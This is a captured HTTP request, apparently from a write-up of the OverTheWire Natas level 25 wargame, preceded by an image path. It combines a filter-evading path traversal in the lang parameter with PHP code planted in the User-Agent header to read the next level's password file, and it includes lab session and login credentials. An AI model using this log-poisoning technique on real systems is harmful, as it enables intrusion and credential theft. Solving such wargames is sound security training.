 Request
Raw Params Headers Hex
GET /?lang=.../.../..//logs/natas25_g0hpj8ov723obilviq6rsbb3r6.log HTTP/1.1
Host: natas25.natas.labs.overthewire.org
User-Agent: <? readfile("/etc/natas_webpass/natas26") ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas25.natas.labs.overthewire.org/
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506; PHPSESSID=g0hpj8ov723obilviq6rsbb3r6
DNT: 1
Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
Connection: close
Upgrade-Insecure-Requests: 1